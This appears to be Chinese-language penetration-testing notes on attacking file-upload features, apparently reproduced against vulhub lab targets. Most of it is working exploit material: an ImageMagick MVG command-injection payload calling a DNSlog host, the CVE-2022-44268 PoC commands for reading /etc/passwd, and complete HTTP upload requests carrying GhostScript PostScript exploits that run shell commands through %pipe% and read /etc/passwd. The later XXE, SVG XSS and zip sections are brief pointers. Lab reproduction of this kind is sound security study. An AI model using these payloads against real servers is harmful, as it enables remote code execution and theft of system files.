文件上传的另类应用
1.Imagemagick
CVE-2016-3714
CVE-2022-44268
CVE-2020-29599
可在vulhub靶场进行复现
1.1.Imagemagick简介
ImageMagic是一款图片处理工具,当传入一个恶意图片时,就有可能存在命令注入漏洞。
ImageMagick默认支持一种图片格式mvg,而mvg与svg格式类似,其中是以文本形式写入矢量图的内容,而这其中就可以包含https处理过程。
影响ImageMagick 6.9.3-9以前的所有版本
1.2.Imagemagick原理
ImageMagick有一个功能叫做delegate(委托),作用是调用外部的lib来处理文件。而调用外部lib的过程是使用系统的system命令来执行的。
1.3.CVE-2016-3714漏洞复现
https://blog.csdn.net/m0_52923241/article/details/129931723
创建1个txt文件,文件内容如下,重命名为jpg,上传,查看DNSlog平台是否有数据
push graphic-context
viewbox 0 0 640 480
fill 'url(https://127.0.0.0/joker.jpg"|ping "DNSlog地址)'
pop graphic-context
1.4.CVE-2020-29599漏洞复现
鸡肋,无法利用
1.5.CVE-2022-44268ImageMagick任意文件读取漏洞
CVE-2022-44268:ImageMagick 7.1.0-49 容易受到信息泄露的攻击。当它解析PNG图像(例如,调整大小)时,生成的图像可能嵌入了任意远程文件的内容(如果ImageMagick二进制文件有权读取它)。
EXP:https://github.com/vulhub/vulhub/blob/master/imagemagick/CVE-2022-44268/poc.py
python -m pip install pypng -i https://pypi.tuna.tsinghua.edu.cn/simple
python poc.py generate -o poc.png -r /etc/passwd
将上传图像下载下来,使用脚本进行查看,即可实现任意文件读取
python poc.py generate -o poc.png -r /etc/passwd
2.GhostScript
CVE-2018-16509
CVE-2019-6116
CVE-2018-19475
2.1.CVE-2018-16509
创建1个png图片,内容为%!PS
userdict /setpagedevice undef
save
legal
{ null restore } stopped { pop } if
{ legal } stopped { pop } if
restore


mark /OutputFile (%pipe%id > /tmp/success && cat /tmp/success) currentdevice putdeviceprops 上传后查看返回包
POST / HTTP/1.1
Host: 192.168.214.130:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------331114540028326551992702503634
Content-Length: 442
Origin: http://192.168.214.130:8080
Connection: close
Referer: http://192.168.214.130:8080/
Upgrade-Insecure-Requests: 1
-----------------------------331114540028326551992702503634
Content-Disposition: form-data; name="file_upload"; filename="poc.png"
Content-Type: image/png
%!PS
userdict /setpagedevice undef
save
legal
{ null restore } stopped { pop } if
{ legal } stopped { pop } if
restore
mark /OutputFile (%pipe%id > /tmp/success && cat /tmp/success) currentdevice putdeviceprops
-----------------------------331114540028326551992702503634--
2.2.CVE-2018-19475
创建1个png文件,内容为%!PS
0 1 300367 {} for
{save restore} stopped {} if
(%pipe%id > /tmp/success && cat /tmp/success) (w) file直接上传即可
POST / HTTP/1.1
Host: 192.168.214.130:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------500820396316754453354438613
Content-Length: 328
Origin: http://192.168.214.130:8080
Connection: close
Referer: http://192.168.214.130:8080/
Upgrade-Insecure-Requests: 1
-----------------------------500820396316754453354438613
Content-Disposition: form-data; name="file_upload"; filename="poc.png"
Content-Type: image/png
%!PS
0 1 300367 {} for
{save restore} stopped {} if
(%pipe%id > /tmp/success && cat /tmp/success) (w) file
-----------------------------500820396316754453354438613--
2.3.CVE-2019-6116
POST / HTTP/1.1
Host: 192.168.214.130:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2714102440226518071136189238
Content-Length: 2775
Origin: http://192.168.214.130:8080
Connection: close
Referer: http://192.168.214.130:8080/
Upgrade-Insecure-Requests: 1
-----------------------------2714102440226518071136189238
Content-Disposition: form-data; name="file_upload"; filename="111.png"
Content-Type: image/png
%!PS
% extract .actual_pdfpaintproc operator from pdfdict
/.actual_pdfpaintproc pdfdict /.actual_pdfpaintproc get def
/exploit {
(Stage 11: Exploitation...)=
/forceput exch def
systemdict /SAFER false forceput
userparams /LockFilePermissions false forceput
systemdict /userparams get /PermitFileControl [(*)] forceput
systemdict /userparams get /PermitFileWriting [(*)] forceput
systemdict /userparams get /PermitFileReading [(*)] forceput
% update
save restore
% All done.
stop
} def
errordict /typecheck {
/typecount typecount 1 add def
(Stage 10: /typecheck #)=only typecount ==
% The first error will be the .knownget, which we handle and setup the
% stack. The second error will be the ifelse (missing boolean), and then we
% dump the operands.
typecount 1 eq { null } if
typecount 2 eq { pop 7 get exploit } if
typecount 3 eq { (unexpected)= quit } if
} put
% The pseudo-operator .actual_pdfpaintproc from pdf_draw.ps pushes some
% executable arrays onto the operand stack that contain .forceput, but are not
% marked as executeonly or pseudo-operators.
%
% The routine was attempting to pass them to ifelse, but we can cause that to
% fail because when the routine was declared, it used `bind` but many of the
% names it uses are not operators and so are just looked up in the dictstack.
%
% This means we can push a dict onto the dictstack and control how the routine
% works.
<<
/typecount 0
/PDFfile { (Stage 0: PDFfile)= currentfile }
/q { (Stage 1: q)= } % no-op
/oget { (Stage 3: oget)= pop pop 0 } % clear stack
/pdfemptycount { (Stage 4: pdfemptycount)= } % no-op
/gput { (Stage 5: gput)= } % no-op
/resolvestream { (Stage 6: resolvestream)= } % no-op
/pdfopdict { (Stage 7: pdfopdict)= } % no-op
/.pdfruncontext { (Stage 8: .pdfruncontext)= 0 1 mark } % satisfy counttomark and index
/pdfdict { (Stage 9: pdfdict)=
% cause a /typecheck error we handle above
true
}
>> begin <<>> <<>> { .actual_pdfpaintproc } stopped pop
(Should now have complete control over ghostscript, attempting to read /etc/passwd...)=
% Demonstrate reading a file we shouldnt have access to.
(/etc/passwd) (r) file dup 64 string readline pop == closefile
(Attempting to execute a shell command...)= flush
% run command
(%pipe%id > /tmp/success) (w) file closefile
(All done.)=
quit
-----------------------------2714102440226518071136189238--
3.xlsx XXE
上传表格时可以进行测试
https://xz.aliyun.com/t/3741?time__1311=n4%2BxnD0DBDgDunCGkDlhAeoRAmIqGQD9Q3D&alichlgref=https%3A%2F%2Fwww.baidu.com%2Flink%3Furl%3DBt7jr6_lhz2EOGmyq3G_hz3h6Fz2wtdmzCEA_wn-SbMDmef7XAhcLyhIlTk1Mzcp%26wd%3D%26eqid%3D8a475c0f0073b7b200000005659e4cec
3.1.xlsx xxe制作
新建1个xlsx文件,重命名为xxe.zip,解压

解压后会产生这几个文件此时修改xl/workbook.xml并将以下内容插入第2行和第3行**
![]()
再次将文件压缩成xlsx文件,上传后看看dnslog地址有没有接收到请求


4.SVG XSS/PDF XSS
https://blog.csdn.net/weixin_50464560/article/details/123841210
在SVG图片中执行JS代码
5.上传zip导致的任意文件读取漏洞
https://www.youtube.com/watch?v=mnUaDCNaYwg